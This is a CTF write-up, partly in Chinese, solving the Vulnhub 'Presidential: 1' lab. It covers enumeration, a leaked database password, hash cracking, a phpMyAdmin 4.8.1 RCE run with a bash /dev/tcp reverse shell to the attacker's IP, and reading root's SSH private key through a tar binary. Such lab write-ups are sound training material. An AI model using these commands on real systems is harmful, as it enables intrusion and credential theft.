Vulnhub-Presidential
title: Vulnhub-Presidential
tags: Vulnhub
abbrlink: 61d9c8d
date: 2022-12-12 10:43:16
描述
- Name: Presidential: 1
- Date release: 28 Jun 2020
- Author: Thomas Williams
- Series: Presidential
- Web page: https://security.caerdydd.wales/presidential-ctf/
The Presidential Elections within the USA are just around the corner (November 2020). One of the political parties is concerned that the other political party is going to perform electoral fraud by hacking into the registration system, and falsifying the votes.
The state of Ontario has therefore asked you (an independent penetration tester) to test the security of their server in order to alleviate any electoral fraud concerns. Your goal is to see if you can gain root access to the server – the state is still developing their registration website but has asked you to test their server security before the website and registration system are launched.
This CTF was created and has been tested with VirtualBox. It should also be compatible with VMWare and is DHCP enabled.
Rating: Medium/Hard - Enumeration is your friend
存活

kali 192.168.169.220
靶机 192.168.169.230
靶机扫描

端口 80 2082
访问


目录扫描
gobuster dir -u http://192.168.169.230/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bat.bak,zip,zip.bak
about
assets
config
- 空白
dirsearch

- 发现另一个目录文件
- 还是空白 查看源代码有发现
子域名
- 首先 ip 域名添加到hosts

wfuzz -H 'HOST: FUZZ.votenow.local' -u http://192.168.169.230/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --hw 854,45
datasafe.votenow.local
登录

<?php
$dbUser = "votebox";
$dbPass = "casoj3FFASPsbyoRP";
$dbHost = "localhost";
$dbname = "votebox";
?>

admin $2y$12$d/nOEjKNgk/epF2BeAFaMu8hW4ae3JJk8ITyh48q97awT/G7eQ11i
- 加密字段 使用john破解
echo '$2y$12$d/nOEjKNgk/epF2BeAFaMu8hW4ae3JJk8ITyh48q97awT/G7eQ11i' > hash
```
john --wordlist=/usr/share/wordlists/rockyou.txt hash
- 因为破解时间较长,直接拿大佬的结果


Stella

ssh
ssh [email protected] -p 2082
漏洞利用


- 有一个
phpMyAdmin 4.8.1 - Remote Code Execution (RCE)

- 查看利用文件,怎么试验都不行,最后看大佬把
sessions改成session

开始利用
- 监听
- 使用漏洞文件,根据别人的例子跟着写

python 50457.py datasafe.votenow.local 80 "" votebox casoj3FFASPsbyoRP "bash -c 'bash -i >& /dev/tcp/192.168.169.220/6666 0>&1'"

- 成功

提权

改一下交互
python -c 'import pty; pty.spawn("/bin/bash")'
- 之前有用户和密码,切换一下用户,注意一下密码的大小写.


cd ~
cat notes.txt
whereis tarS
ls -al /usr/bin/tarS
tarS -cvf key.tar /root/.ssh/id_rsa
tar -xvf key.tar
cd root/.ssh
ssh -i id_rsa root@localhost -p 2082